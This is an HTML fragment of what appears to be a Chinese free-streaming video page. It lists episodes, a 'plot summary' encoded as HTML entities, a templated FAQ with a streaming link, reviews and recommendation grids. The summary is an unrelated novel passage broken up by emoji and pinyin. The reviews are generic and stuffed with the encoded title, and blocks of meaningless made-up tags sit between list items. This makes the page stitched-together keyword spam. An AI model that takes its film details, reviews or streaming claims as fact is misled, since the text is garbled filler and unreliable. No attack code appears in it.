			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-22.html">第22集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-23.html">第23集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-24.html">第24集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-25.html">第25集完结</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div>		
	
<div class="a8d1494a myui-panel myui-panel-bg clearfix" id="desc">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>剧情简介</h3>	
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<div class="a8d1494a col-pd text-collapse content">
				<strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>视频本站于2026-01-26 09:01:57收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#11</span>-->
				<span class="data" ><p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p></span>
			</div>			
		</div>			
	</div>
</div>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="a8d1494a stui-pannel clearfix" id="desc">
			<div class="a8d1494a stui-pannel__head clearfix">
			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》常见问题</h3></div>
			<div class="a8d1494a stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》?</b></p>
		<p><a href="/">悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看</a>网友：在线观看地址：http://www.sdjiaxinjx.com/bofang/index-1-1.html</p>
			<p><b>2、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些演员主演的？</b></p><p>网友：主演有马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#0</p>
			<p><b>3、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;直接就爱了。&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="a8d1494a tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/uggx6ETNgm7iXk.htm" title="&#12298;&#32599;&#39532;&#23453;&#36125;&#12299;&#24847;&#22823;&#21033;" style="background: url(/data/img/f9bd7bf4229f19070607fc0ed69246f1_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/uggx6ETNgm7iXk.htm" title="&#12298;&#32599;&#39532;&#23453;&#36125;&#12299;&#24847;&#22823;&#21033;">&#12298;&#32599;&#39532;&#23453;&#36125;&#12299;&#24847;&#22823;&#21033;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：汤姆·克鲁斯,小库珀·古丁,蕾妮·齐薇格,凯利·普雷斯顿,杰瑞·奥康奈尔,杰·摩尔,邦尼·亨特,雷吉娜·金,乔纳森·利普尼基,托德·路易斯,马克·佩灵顿,杰里米·苏莱泽,Jann,Wenner,Nada,Despotovich,亚利桑德拉·温特沃斯,Aries,Spears,温妮·霍尔兹曼,苏珊·诺弗利特,海登·瓦尔希,格伦·弗雷,唐纳尔·罗格,汤姆·加洛普,安吉拉·戈塔尔斯,Rick,Johnson,Lightfield,Lewis,杰瑞·坎特莱尔,托比·哈斯,德雷克·贝尔,克里斯汀·凯文诺,Russe</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/N8D0vTW5.doc" title="&#19982;&#34503;&#20849;&#33310;" style="background: url(/data/img/a2d44bd5b2ea60e41ca8abd425148487806c9616_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/N8D0vTW5.doc" title="&#19982;&#34503;&#20849;&#33310;">&#19982;&#34503;&#20849;&#33310;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：贾乃亮,李晟,秦昊,刘奕君,刘威,李菁,李佳航,曹可凡,邱士鉴,隆妮,肖涵,王馨可,魏春光,王志刚,蔡佩池</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/movie/5crOg9dS.htm" title="&#21320;&#22812;&#31192;&#20070;" style="background: url(/data/img/56013d2f5f3945d422b2d29bcc56d432_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第12集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/movie/5crOg9dS.htm" title="&#21320;&#22812;&#31192;&#20070;">&#21320;&#22812;&#31192;&#20070;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：郑家彬,李宜儒,戴燕妮,王李丹妮,李一锋,韩龙瑄,白洁,程铭雨,雪喆,wAwa,吉杰,高鑫雨,凌玲,刘明,刘俊,纪云,卡木,近松沙也加,文慧,宋启瑜,曹舒昊,侯依凡,叶子,李建国,李镭,李烈,徐震,王蕊蕊,戴雅菲,李豪,王子鑫</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/20260126/uey8oQkR.asp" title="&#21046;&#26381;&#19997;&#34972;&#30005;&#24433;" style="background: url(/data/img/e7040ab8436fe9f65f810fd6e1b2564df4fb89fb_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第5集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/20260126/uey8oQkR.asp" title="&#21046;&#26381;&#19997;&#34972;&#30005;&#24433;">&#21046;&#26381;&#19997;&#34972;&#30005;&#24433;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：苍井优,高畑充希,仲野太贺,叶山奖之,加濑亮,菊池亚希子,落合扶树,芹那,山田真步</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/detail/ahYgnJtCJuhxzJ.htm" title="&#20599;&#27426;" style="background: url(/data/img/6369fa203ab012e865cca94e8e9c6476_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第40集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/detail/ahYgnJtCJuhxzJ.htm" title="&#20599;&#27426;">&#20599;&#27426;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：凯姆·吉甘戴,汤姆·贝伦杰,杰夫·法赫,萨拉·赛义德,Helena,Haro,Rodrigo,Abed,Rafael,Cabrera,乔纳森阿维多瑞,Hani,Al,Naimi,Peter,Nikkos,Akram,Basuni,Joe,Chacon</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/2KHbbOkENV.html" title="&#38632;&#21518;&#30340;&#25925;&#20107;" style="background: url(/data/img/69b06bcfabcff0f7d51fddade7d05fe8_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第60集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/2KHbbOkENV.html" title="&#38632;&#21518;&#30340;&#25925;&#20107;">&#38632;&#21518;&#30340;&#25925;&#20107;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：乌日根,马崇乐,舒耀瑄,吕莹娜</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/detail/wRMfWLEpa6.html" title="&#33392;&#38590;&#29233;&#24773;&#30005;&#35270;&#21095;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;" style="background: url(/data/img/2ecb2d159d5d994bc7e42a0cb7fdd7dc_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第43集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/detail/wRMfWLEpa6.html" title="&#33392;&#38590;&#29233;&#24773;&#30005;&#35270;&#21095;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;">&#33392;&#38590;&#29233;&#24773;&#30005;&#35270;&#21095;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：泰瑞·克鲁斯,科甘·迈克尔·凯,丹尼·特雷霍</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/d5sf5OaA.asp" title="&#24217;&#34903;&#21313;&#19977;&#22969;" style="background: url(/data/img/c0105d6a70fa69679aeb9d661c0ed1eb32c9fa63_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第52集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/d5sf5OaA.asp" title="&#24217;&#34903;&#21313;&#19977;&#22969;">&#24217;&#34903;&#21313;&#19977;&#22969;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：Robert Keiper,Amanda Plummer,Patrick Warburton</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/detail/p7mshUilXA.asp" title="&#38889;&#21095;&#12298;&#19981;&#23624;&#30340;&#20799;&#23219;&#12299;&#22269;&#35821;&#29256;" style="background: url(/data/img/0061.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/detail/p7mshUilXA.asp" title="&#38889;&#21095;&#12298;&#19981;&#23624;&#30340;&#20799;&#23219;&#12299;&#22269;&#35821;&#29256;">&#38889;&#21095;&#12298;&#19981;&#23624;&#30340;&#20799;&#23219;&#12299;&#22269;&#35821;&#29256;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：王忠浩</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/20260126/Q3iI4LLFKDdQf.doc" title="&#26497;&#21697;&#32654;&#22899;" style="background: url(/data/img/72d4d5ca0c4fbd11af6a4c8fa3d301b3a1b3330d_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第30集</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/20260126/Q3iI4LLFKDdQf.doc" title="&#26497;&#21697;&#32654;&#22899;">&#26497;&#21697;&#32654;&#22899;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：刘述,张经纬,吴宥萱,曾江,千叶真一,卢惠光,石修,沈威,徐忠信,王俊棠,陈保元,张羽,刘亭作,崔心心,花昆,毕超,齐乐</p>	</div>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/1491.html" title="悬案解码" style="background: url(/upload/vod/20251118-2/ee538319d026159aabd1f17b8bfe65e0.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第9集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/1491.html" title="悬案解码">悬案解码</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：马修·古迪,克洛伊·皮里,杰米·西弗斯,马克·博纳尔,亚力克桑杰·麦沃洛夫,Leah Byrne,凯特·迪基,雪莉·亨德森,凯莉·麦克唐纳,Tom Billett,凯·亚历山大,亚力克·纽曼,金·艾伦,阿伦·多查德,Catriona Stirling,Paul Ellard,James Macnaughton,Nicholas Ellard,Coseama Cook,Nolan Willis,帕特里克·肯尼迪</p>	</div>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/583.html" title="幽镇异校" style="background: url(/upload/vod/20251118-1/5d9c16ee719527ffd99b9e947493b919.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第8集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/583.html" title="幽镇异校">幽镇异校</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：梅·马丁,托妮·科莱特,帕特里克·J·亚当斯,莎拉·加顿,阿利维亚·阿林·林德,布兰顿·杰·麦克拉伦,派崔克·盖勒,祖舒华·克洛斯,Tricia Black,约翰·丹尼尔,Sydney Topliffe,Feaven Abera,Isolde Ardies,Elizabeth Adams,Erik Junnola,Milton Torres Lara,卡罗林纳·巴特察克,米歇尔·诺尔顿,盖奇·芒罗,小唐纳德·麦克莱恩</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="a8d1494a myui-vodlist__box">
